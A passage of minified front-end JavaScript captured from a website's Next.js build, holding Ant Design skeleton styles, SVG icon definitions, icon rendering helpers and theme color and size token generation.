}=e;return{[l]:Object.assign({display:"inline-block",verticalAlign:"top",background:o,borderRadius:n},genSkeletonElementInputSize(t,r)),[`${l}-lg`]:Object.assign({},genSkeletonElementInputSize(a,r)),[`${l}-sm`]:Object.assign({},genSkeletonElementInputSize(i,r))}},genSkeletonElementImageSize=e=>Object.assign({width:e},genSkeletonElementCommonSize(e)),genSkeletonElementImage=e=>{let{skeletonImageCls:t,imageSizeBase:n,gradientFromColor:l,borderRadiusSM:a,calc:i}=e;return{[t]:Object.assign(Object.assign({display:"inline-flex",alignItems:"center",justifyContent:"center",verticalAlign:"middle",background:l,borderRadius:a},genSkeletonElementImageSize(i(n).mul(2).equal())),{[`${t}-path`]:{fill:"#bfbfbf"},[`${t}-svg`]:Object.assign(Object.assign({},genSkeletonElementImageSize(n)),{maxWidth:i(n).mul(4).equal(),maxHeight:i(n).mul(4).equal()}),[`${t}-svg${t}-svg-circle`]:{borderRadius:"50%"}}),[`${t}${t}-circle`]:{borderRadius:"50%"}}},genSkeletonElementButtonShape=(e,t,n)=>{let{skeletonButtonCls:l}=e;return{[`${n}${l}-circle`]:{width:t,minWidth:t,borderRadius:"50%"},[`${n}${l}-round`]:{borderRadius:t}}},genSkeletonElementButtonSize=(e,t)=>Object.assign({width:t(e).mul(2).equal(),minWidth:t(e).mul(2).equal()},genSkeletonElementCommonSize(e)),genSkeletonElementButton=e=>{let{borderRadiusSM:t,skeletonButtonCls:n,controlHeight:l,controlHeightLG:a,controlHeightSM:i,gradientFromColor:o,calc:r}=e;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({[n]:Object.assign({display:"inline-block",verticalAlign:"top",background:o,borderRadius:t,width:r(l).mul(2).equal(),minWidth:r(l).mul(2).equal()},genSkeletonElementButtonSize(l,r))},genSkeletonElementButtonShape(e,l,n)),{[`${n}-lg`]:Object.assign({},genSkeletonElementButtonSize(a,r))}),genSkeletonElementButtonShape(e,a,`${n}-lg`)),{[`${n}-sm`]:Object.assign({},genSkeletonElementButtonSize(i,r))}),genSkeletonElementButtonShape(e,i,`${n}-sm`))},genBaseStyle=e=>{let{componentCls:t,skeletonAvatarCls:n,skeletonTitleCls:l,skeletonParagraphCls:a,skeletonButtonCls:i,skeletonInputCls:o,skeletonImageCls:r,controlHeight:s,controlHeightLG:u,controlHeightSM:d,gradientFromColor:c,padding:g,marginSM:m,borderRadius:f,titleHeight:p,blockRadius:b,paragraphLiHeight:k,controlHeightXS:v,paragraphMarginTop:$}=e;return{[t]:{display:"table",width:"100%",[`${t}-header`]:{display:"table-cell",paddingInlineEnd:g,verticalAlign:"top",[n]:Object.assign({display:"inline-block",verticalAlign:"top",background:c},genSkeletonElementAvatarSize(s)),[`${n}-circle`]:{borderRadius:"50%"},[`${n}-lg`]:Object.assign({},genSkeletonElementAvatarSize(u)),[`${n}-sm`]:Object.assign({},genSkeletonElementAvatarSize(d))},[`${t}-content`]:{display:"table-cell",width:"100%",verticalAlign:"top",[l]:{width:"100%",height:p,background:c,borderRadius:b,[`+ ${a}`]:{marginBlockStart:d}},[a]:{padding:0,"> li":{width:"100%",height:k,listStyle:"none",background:c,borderRadius:b,"+ li":{marginBlockStart:v}}},[`${a}> li:last-child:not(:first-child):not(:nth-child(2))`]:{width:"61%"}},[`&-round ${t}-content`]:{[`${l}, ${a} > li`]:{borderRadius:f}}},[`${t}-with-avatar ${t}-content`]:{[l]:{marginBlockStart:m,[`+ ${a}`]:{marginBlockStart:$}}},[`${t}${t}-element`]:Object.assign(Object.assign(Object.assign(Object.assign({display:"inline-block",width:"auto"},genSkeletonElementButton(e)),genSkeletonElementAvatar(e)),genSkeletonElementInput(e)),genSkeletonElementImage(e)),[`${t}${t}-block`]:{width:"100%",[i]:{width:"100%"},[o]:{width:"100%"}},[`${t}${t}-active`]:{[`
        ${l},
        ${a} > li,
        ${n},
        ${i},
        ${o},
        ${r}
      `]:Object.assign({},genSkeletonColor(e))}}},prepareComponentToken=e=>{let{colorFillContent:t,colorFill:n}=e;return{color:t,colorGradientEnd:n,gradientFromColor:t,gradientToColor:n,titleHeight:e.controlHeight/2,blockRadius:e.borderRadiusSM,paragraphMarginTop:e.marginLG+e.marginXXS,paragraphLiHeight:e.controlHeight/2}};t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Skeleton",e=>{let{componentCls:t,calc:n}=e,l=(0,a.mergeToken)(e,{skeletonAvatarCls:`${t}-avatar`,skeletonTitleCls:`${t}-title`,skeletonParagraphCls:`${t}-paragraph`,skeletonButtonCls:`${t}-button`,skeletonInputCls:`${t}-input`,skeletonImageCls:`${t}-image`,imageSizeBase:n(e.controlHeight).mul(1.5).equal(),borderRadius:100,skeletonLoadingBackground:`linear-gradient(90deg, ${e.gradientFromColor} 25%, ${e.gradientToColor} 37%, ${e.gradientFromColor} 63%)`,skeletonLoadingMotionDuration:"1.4s"});return[genBaseStyle(l)]},prepareComponentToken,{deprecatedTokens:[["color","gradientFromColor"],["colorGradientEnd","gradientToColor"]]})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9683-5d73783809b027ef.js
body_size: 28876
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9683],{15912:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm193.5 301.7l-210.6 292a31.8 31.8 0 01-51.7 0L318.5 484.9c-3.8-5.3 0-12.7 6.5-12.7h46.9c10.2 0 19.9 4.9 25.9 13.3l71.2 98.8 157.2-218c6-8.3 15.6-13.3 25.9-13.3H699c6.5 0 10.3 7.4 6.5 12.7z"}}]},name:"check-circle",theme:"filled"}},81042:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"}},89559:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm0 76c-205.4 0-372 166.6-372 372s166.6 372 372 372 372-166.6 372-372-166.6-372-372-372zm128.01 198.83c.03 0 .05.01.09.06l45.02 45.01a.2.2 0 01.05.09.12.12 0 010 .07c0 .02-.01.04-.05.08L557.25 512l127.87 127.86a.27.27 0 01.05.06v.02a.12.12 0 010 .07c0 .03-.01.05-.05.09l-45.02 45.02a.2.2 0 01-.09.05.12.12 0 01-.07 0c-.02 0-.04-.01-.08-.05L512 557.25 384.14 685.12c-.04.04-.06.05-.08.05a.12.12 0 01-.07 0c-.03 0-.05-.01-.09-.05l-45.02-45.02a.2.2 0 01-.05-.09.12.12 0 010-.07c0-.02.01-.04.06-.08L466.75 512 338.88 384.14a.27.27 0 01-.05-.06l-.01-.02a.12.12 0 010-.07c0-.03.01-.05.05-.09l45.02-45.02a.2.2 0 01.09-.05.12.12 0 01.07 0c.02 0 .04.01.08.06L512 466.75l127.86-127.86c.04-.05.06-.06.08-.06a.12.12 0 01.07 0z"}}]},name:"close-circle",theme:"outlined"}},82251:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm-32 232c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v272c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8V296zm32 440a48.01 48.01 0 010-96 48.01 48.01 0 010 96z"}}]},name:"exclamation-circle",theme:"filled"}},18653:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(51512));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},46053:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(57614));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},36472:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(r(24234));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},51512:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(15912)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},57614:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(81042)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},80603:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;o.Z=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(89559)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.Z=g},24234:function(e,o,r){"use strict";var n=r(36199).default,i=r(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(10712)),c=n(r(2265)),s=i(r(82251)),u=i(r(51718)),g=c.forwardRef(function(e,o){return c.createElement(u.default,(0,a.default)({},e,{ref:o,icon:s.default}))});o.default=g},6285:function(e,o,r){"use strict";r.d(o,{Z:function(){return eW}});var n,i=r(2265),a=r(13428),c={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},s=r(98961),u=r(21076),g=r(82554),p=r(42744),f=r.n(p),m=r(62363),b=(0,i.createContext)({}),v=r(10870),S=r(60075),C=r(45570),x=r(9160),B=r(54812);function camelCase(e){return e.replace(/-(.)/g,function(e,o){return o.toUpperCase()})}function utils_warning(e,o){(0,B.ZP)(e,"[@ant-design/icons] ".concat(o))}function isIconDefinition(e){return"object"===(0,S.Z)(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===(0,S.Z)(e.icon)||"function"==typeof e.icon)}function normalizeAttrs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce(function(o,r){var n=e[r];return"class"===r?(o.className=n,delete o.class):(delete o[r],o[camelCase(r)]=n),o},{})}function generate(e,o,r){return r?i.createElement(e.tag,(0,v.Z)((0,v.Z)({key:o},normalizeAttrs(e.attrs)),r),(e.children||[]).map(function(r,n){return generate(r,"".concat(o,"-").concat(e.tag,"-").concat(n))})):i.createElement(e.tag,(0,v.Z)({key:o},normalizeAttrs(e.attrs)),(e.children||[]).map(function(r,n){return generate(r,"".concat(o,"-").concat(e.tag,"-").concat(n))}))}function getSecondaryColor(e){return(0,m.generate)(e)[0]}function normalizeTwoToneColors(e){return e?Array.isArray(e)?e:[e]:[]}var useInsertStyles=function(e){var o=(0,i.useContext)(b),r=o.csp,n=o.prefixCls,a=o.layer,c="\n.anticon {\n  display: inline-flex;\n  align-items: center;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";n&&(c=c.replace(/anticon/g,n)),a&&(c="@layer ".concat(a," {\n").concat(c,"\n}")),(0,i.useEffect)(function(){var o=e.current,n=(0,x.A)(o);(0,C.hq)(c,"@ant-design-icons",{prepend:!a,csp:r,attachTo:n})},[])},w=["icon","className","onClick","style","primaryColor","secondaryColor"],O={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function setTwoToneColors(e){var o=e.primaryColor,r=e.secondaryColor;O.primaryColor=o,O.secondaryColor=r||getSecondaryColor(o),O.calculated=!!r}function getTwoToneColors(){return(0,v.Z)({},O)}var IconBase=function(e){var o=e.icon,r=e.className,n=e.onClick,a=e.style,c=e.primaryColor,s=e.secondaryColor,u=(0,g.Z)(e,w),p=i.useRef(),f=O;if(c&&(f={primaryColor:c,secondaryColor:s||getSecondaryColor(c)}),useInsertStyles(p),utils_warning(isIconDefinition(o),"icon should be icon definiton, but got ".concat(o)),!isIconDefinition(o))return null;var m=o;return m&&"function"==typeof m.icon&&(m=(0,v.Z)((0,v.Z)({},m),{},{icon:m.icon(f.primaryColor,f.secondaryColor)})),generate(m.icon,"svg-".concat(m.name),(0,v.Z)((0,v.Z)({className:r,onClick:n,style:a,"data-icon":m.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},u),{},{ref:p}))};function setTwoToneColor(e){var o=normalizeTwoToneColors(e),r=(0,s.Z)(o,2),n=r[0],i=r[1];return IconBase.setTwoToneColors({primaryColor:n,secondaryColor:i})}function getTwoToneColor(){var e=IconBase.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor}IconBase.displayName="IconReact",IconBase.getTwoToneColors=getTwoToneColors,IconBase.setTwoToneColors=setTwoToneColors;var E=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"];setTwoToneColor(m.blue.primary);var k=i.forwardRef(function(e,o){var r=e.className,n=e.icon,c=e.spin,p=e.rotate,m=e.tabIndex,v=e.onClick,S=e.twoToneColor,C=(0,g.Z)(e,E),x=i.useContext(b),B=x.prefixCls,w=void 0===B?"anticon":B,O=x.rootClassName,k=f()(O,w,(0,u.Z)((0,u.Z)({},"".concat(w,"-").concat(n.name),!!n.name),"".concat(w,"-spin"),!!c||"loading"===n.name),r),T=m;void 0===T&&v&&(T=-1);var j=normalizeTwoToneColors(S),I=(0,s.Z)(j,2),H=I[0],z=I[1];return i.createElement("span",(0,a.Z)({role:"img","aria-label":n.name},C,{ref:o,tabIndex:T,onClick:v,className:k}),i.createElement(IconBase,{icon:n,primaryColor:H,secondaryColor:z,style:p?{msTransform:"rotate(".concat(p,"deg)"),transform:"rotate(".concat(p,"deg)")}:void 0}))});k.displayName="AntdIcon",k.getTwoToneColor=getTwoToneColor,k.setTwoToneColor=setTwoToneColor;var T=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:c}))}),j=r(17146);function isFragment(e){return e&&i.isValidElement(e)&&e.type===i.Fragment}let replaceElement=(e,o,r)=>i.isValidElement(e)?i.cloneElement(e,"function"==typeof r?r(e.props||{}):r):o;var I=r(54925),H=r(42120);let z="anticon",R=["outlined","borderless","filled","underlined"],A=i.createContext({getPrefixCls:(e,o)=>o||(e?`ant-${e}`:"ant"),iconPrefixCls:z}),{Consumer:L}=A,_={};function useComponentConfig(e){let o=i.useContext(A),{getPrefixCls:r,direction:n,getPopupContainer:a}=o,c=o[e];return Object.assign(Object.assign({classNames:_,styles:_},c),{getPrefixCls:r,direction:n,getPopupContainer:a})}var P=r(12711),F=r(83383);let resetComponent=(e,o=!1)=>({boxSizing:"border-box",margin:0,padding:0,color:e.colorText,fontSize:e.fontSize,lineHeight:e.lineHeight,listStyle:"none",fontFamily:o?"inherit":e.fontFamily}),resetIcon=()=>({display:"inline-flex",alignItems:"center",color:"inherit",fontStyle:"normal",lineHeight:0,textAlign:"center",textTransform:"none",verticalAlign:"-0.125em",textRendering:"optimizeLegibility","-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale","> *":{lineHeight:1},svg:{display:"inline-block"}}),clearFix=()=>({"&::before":{display:"table",content:'""'},"&::after":{display:"table",clear:"both",content:'""'}}),genLinkStyle=e=>({a:{color:e.colorLink,textDecoration:e.linkDecoration,backgroundColor:"transparent",outline:"none",cursor:"pointer",transition:`color ${e.motionDurationSlow}`,"-webkit-text-decoration-skip":"objects","&:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive},"&:active, &:hover":{textDecoration:e.linkHoverDecoration,outline:0},"&:focus":{textDecoration:e.linkFocusDecoration,outline:0},"&[disabled]":{color:e.colorTextDisabled,cursor:"not-allowed"}}}),genFocusOutline=(e,o)=>({outline:`${(0,F.unit)(e.lineWidthFocus)} solid ${e.colorPrimaryBorder}`,outlineOffset:null!=o?o:1,transition:"outline-offset 0s, outline 0s"}),genFocusStyle=(e,o)=>({"&:focus-visible":Object.assign({},genFocusOutline(e,o))}),genIconStyle=e=>({[`.${e}`]:Object.assign(Object.assign({},resetIcon()),{[`.${e} .${e}-icon`]:{display:"block"}})}),W={blue:"#1677FF",purple:"#722ED1",cyan:"#13C2C2",green:"#52C41A",magenta:"#EB2F96",pink:"#EB2F96",red:"#F5222D",orange:"#FA8C16",yellow:"#FADB14",volcano:"#FA541C",geekblue:"#2F54EB",gold:"#FAAD14",lime:"#A0D911"},N=Object.assign(Object.assign({},W),{colorPrimary:"#1677ff",colorSuccess:"#52c41a",colorWarning:"#faad14",colorError:"#ff4d4f",colorInfo:"#1677ff",colorLink:"",colorTextBase:"",colorBgBase:"",fontFamily:`-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial,
'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
'Noto Color Emoji'`,fontFamilyCode:"'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, Courier, monospace",fontSize:14,lineWidth:1,lineType:"solid",motionUnit:.1,motionBase:0,motionEaseOutCirc:"cubic-bezier(0.08, 0.82, 0.17, 1)",motionEaseInOutCirc:"cubic-bezier(0.78, 0.14, 0.15, 0.86)",motionEaseOut:"cubic-bezier(0.215, 0.61, 0.355, 1)",motionEaseInOut:"cubic-bezier(0.645, 0.045, 0.355, 1)",motionEaseOutBack:"cubic-bezier(0.12, 0.4, 0.29, 1.46)",motionEaseInBack:"cubic-bezier(0.71, -0.46, 0.88, 0.6)",motionEaseInQuint:"cubic-bezier(0.755, 0.05, 0.855, 0.06)",motionEaseOutQuint:"cubic-bezier(0.23, 1, 0.32, 1)",borderRadius:6,sizeUnit:4,sizeStep:4,sizePopupArrow:16,controlHeight:32,zIndexBase:0,zIndexPopupBase:1e3,opacityImage:1,wireframe:!1,motion:!0}),G=i.createContext({token:N,override:{override:N},hashed:!0});var X=r(47861);function genColorMapToken(e,{generateColorPalettes:o,generateNeutralColorPalettes:r}){let{colorSuccess:n,colorWarning:i,colorError:a,colorInfo:c,colorPrimary:s,colorBgBase:u,colorTextBase:g}=e,p=o(s),f=o(n),m=o(i),b=o(a),v=o(c),S=r(u,g),C=e.colorLink||e.colorInfo,x=o(C),B=new X.FastColor(b[1]).mix(new X.FastColor(b[3]),50).toHexString();return Object.assign(Object.assign({},S),{colorPrimaryBg:p[1],colorPrimaryBgHover:p[2],colorPrimaryBorder:p[3],colorPrimaryBorderHover:p[4],colorPrimaryHover:p[5],colorPrimary:p[6],colorPrimaryActive:p[7],colorPrimaryTextHover:p[8],colorPrimaryText:p[9],colorPrimaryTextActive:p[10],colorSuccessBg:f[1],colorSuccessBgHover:f[2],colorSuccessBorder:f[3],colorSuccessBorderHover:f[4],colorSuccessHover:f[4],colorSuccess:f[6],colorSuccessActive:f[7],colorSuccessTextHover:f[8],colorSuccessText:f[9],colorSuccessTextActive:f[10],colorErrorBg:b[1],colorErrorBgHover:b[2],colorErrorBgFilledHover:B,colorErrorBgActive:b[3],colorErrorBorder:b[3],colorErrorBorderHover:b[4],colorErrorHover:b[5],colorError:b[6],colorErrorActive:b[7],colorErrorTextHover:b[8],colorErrorText:b[9],colorErrorTextActive:b[10],colorWarningBg:m[1],colorWarningBgHover:m[2],colorWarningBorder:m[3],colorWarningBorderHover:m[4],colorWarningHover:m[4],colorWarning:m[6],colorWarningActive:m[7],colorWarningTextHover:m[8],colorWarningText:m[9],colorWarningTextActive:m[10],colorInfoBg:v[1],colorInfoBgHover:v[2],colorInfoBorder:v[3],colorInfoBorderHover:v[4],colorInfoHover:v[4],colorInfo:v[6],colorInfoActive:v[7],colorInfoTextHover:v[8],colorInfoText:v[9],colorInfoTextActive:v[10],colorLinkHover:x[4],colorLink:x[6],colorLinkActive:x[7],colorBgMask:new X.FastColor("#000").setA(.45).toRgbString(),colorWhite:"#fff"})}var shared_genRadius=e=>{let o=e,r=e,n=e,i=e;return e<6&&e>=5?o=e+1:e<16&&e>=6?o=e+2:e>=16&&(o=16),e<7&&e>=5?r=4:e<8&&e>=7?r=5:e<14&&e>=8?r=6:e<16&&e>=14?r=7:e>=16&&(r=8),e<6&&e>=2?n=1:e>=6&&(n=2),e>4&&e<8?i=4:e>=8&&(i=6),{borderRadius:e,borderRadiusXS:n,borderRadiusSM:r,borderRadiusLG:o,borderRadiusOuter:i}};function genCommonMapToken(e){let{motionUnit:o,motionBase:r,borderRadius:n,lineWidth:i}=e;return Object.assign({motionDurationFast:`${(r+o).toFixed(1)}s`,motionDurationMid:`${(r+2*o).toFixed(1)}s`,motionDurationSlow:`${(r+3*o).toFixed(1)}s`,lineWidthBold:i+1},shared_genRadius(n))}var shared_genControlHeight=e=>{let{controlHeight:o}=e;return{controlHeightSM:.75*o,controlHeightXS:.5*o,controlHeightLG:1.25*o}};function getFontSizes(e){let o=Array.from({length:10}).map((o,r)=>{let n=e*Math.pow(Math.E,(r-1)/5);return 2*Math.floor((r>1?Math.floor(n):Math.ceil(n))/2)});return o[1]=e,o.map(e=>({size:e,lineHeight:(e+8)/e}))}var shared_genFontMapToken=e=>{let o=getFontSizes(e),r=o.map(e=>e.size),n=o.map(e=>e.lineHeight),i=r[1],a=r[0],c=r[2],s=n[1],u=n[0],g=n[2];return{fontSizeSM:a,fontSize:i,fontSizeLG:c,fontSizeXL:r[3],fontSizeHeading1:r[6],fontSizeHeading2:r[5],fontSizeHeading3:r[4],fontSizeHeading4:r[3],fontSizeHeading5:r[2],lineHeight:s,lineHeightLG:g,lineHeightSM:u,fontHeight:Math.round(s*i),fontHeightLG:Math.round(g*c),fontHeightSM:Math.round(u*a),lineHeightHeading1:n[6],lineHeightHeading2:n[5],lineHeightHeading3:n[4],lineHeightHeading4:n[3],lineHeightHeading5:n[2]}};function genSizeMapToken(e){let{sizeUnit:o,sizeStep:r}=e;return{sizeXXL:o*(r+8),sizeXL:o*(r+4),sizeLG:o*(r+2),sizeMD:o*(r+1),sizeMS:o*r,size:o*r,sizeSM:o*(r-1),sizeXS:o*(r-2),sizeXXS:o*(r-3)}}let getAlphaColor=(e,o)=>new X.FastColor(e).setA(o).toRgbString(),getSolidColor=(e,o)=>{let r=new X.FastColor(e);return r.darken(o).toHexString()},generateColorPalettes=e=>{let o=(0,m.generate)(e);return{1:o[0],2:o[1],3:o[2],4:o[3],5:o[4],6:o[5],7:o[6],8:o[4],9:o[5],10:o[6]}},generateNeutralColorPalettes=(e,o)=>{let r=e||"#fff",n=o||"#000";return{colorBgBase:r,colorTextBase:n,colorText:getAlphaColor(n,.88),colorTextSecondary:getAlphaColor(n,.65),colorTextTertiary:getAlphaColor(n,.45),colorTextQuaternary:getAlphaColor(n,.25),colorFill:getAlphaColor(n,.15),colorFillSecondary:getAlphaColor(n,.06),colorFillTertiary:getAlphaColor(n,.04),colorFillQuaternary:getAlphaColor(n,.02),colorBgSolid:getAlphaColor(n,1),colorBgSolidHover:getAlphaColor(n,.75),colorBgSolidActive:getAlphaColor(n,.95),colorBgLayout:getSolidColor(r,4),colorBgContainer:getSolidColor(r,0),colorBgElevated:getSolidColor(r,0),colorBgSpotlight:getAlphaColor(n,.85),colorBgBlur:"transparent",colorBorder:getSolidColor(r,15),colorBorderSecondary:getSolidColor(r,6)}};function derivative(e){m.presetPrimaryColors.pink=m.presetPrimaryColors.magenta,m.presetPalettes.pink=m.presetPalettes.magenta;let o=Object.keys(W).map(o=>{let r=e[o]===m.presetPrimaryColors[o]?m.presetPalettes[o]:(0,m.generate)(e[o]);return Array.from({length:10},()=>1).reduce((e,n,i)=>(e[`${o}-${i+1}`]=r[i],e[`${o}${i+1}`]=r[i],e),{})}).reduce((e,o)=>e=Object.assign(Object.assign({},e),o),{});return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},e),o),genColorMapToken(e,{generateColorPalettes:generateColorPalettes,generateNeutralColorPalettes:generateNeutralColorPalettes})),shared_genFontMapToken(e.fontSize)),genSizeMapToken(e)),shared_genControlHeight(e)),genCommonMapToken(e))}let Z=(0,F.createTheme)(derivative);function isStableColor(e){return e>=0&&e<=255}var util_getAlphaColor=function(e,o){let{r:r,g:n,b:i,a:a}=new X.FastColor(e).toRgb();if(a<1)return e;let{r:c,g:s,b:u}=new X.FastColor(o).toRgb();for(let e=.01;e<=1;e+=.01){let o=Math.round((r-c*(1-e))/e),a=Math.round((n-s*(1-e))/e),g=Math.round((i-u*(1-e))/e);if(isStableColor(o)&&isStableColor(a)&&isStableColor(g))return new X.FastColor({r:o,g:a,b:g,a:Math.round(100*e)/100}).toRgbString()}return new X.FastColor({r:r,g:n,b:i,a:1}).toRgbString()},__rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};function formatToken(e){let{override:o}=e,r=__rest(e,["override"]),n=Object.assign({},o);Object.keys(N).forEach(e=>{delete n[e]});let i=Object.assign(Object.assign({},r),n);!1===i.motion&&(i.motionDurationFast="0s",i.motionDurationMid="0s",i.motionDurationSlow="0s");let a=Object.assign(Object.assign(Object.assign({},i),{colorFillContent:i.colorFillSecondary,colorFillContentHover:i.colorFill,colorFillAlter:i.colorFillQuaternary,colorBgContainerDisabled:i.colorFillTertiary,colorBorderBg:i.colorBgContainer,colorSplit:util_getAlphaColor(i.colorBorderSecondary,i.colorBgContainer),colorTextPlaceholder:i.colorTextQuaternary,colorTextDisabled:i.colorTextQuaternary,colorTextHeading:i.colorText,colorTextLabel:i.colorTextSecondary,colorTextDescription:i.colorTextTertiary,colorTextLightSolid:i.colorWhite,colorHighlight:i.colorError,colorBgTextHover:i.colorFillSecondary,colorBgTextActive:i.colorFill,colorIcon:i.colorTextTertiary,colorIconHover:i.colorText,colorErrorOutline:util_getAlphaColor(i.colorErrorBg,i.colorBgContainer),colorWarningOutline:util_getAlphaColor(i.colorWarningBg,i.colorBgContainer),fontSizeIcon:i.fontSizeSM,lineWidthFocus:3*i.lineWidth,lineWidth:i.lineWidth,controlOutlineWidth:2*i.lineWidth,controlInteractiveSize:i.controlHeight/2,controlItemBgHover:i.colorFillTertiary,controlItemBgActive:i.colorPrimaryBg,controlItemBgActiveHover:i.colorPrimaryBgHover,controlItemBgActiveDisabled:i.colorFill,controlTmpOutline:i.colorF